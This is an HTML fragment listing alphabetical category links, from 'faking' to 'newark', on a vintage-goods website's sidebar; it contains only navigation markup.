	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintageoldstyle.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintageoldstyle.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintageoldstyle.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://vintageoldstyle.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://vintageoldstyle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
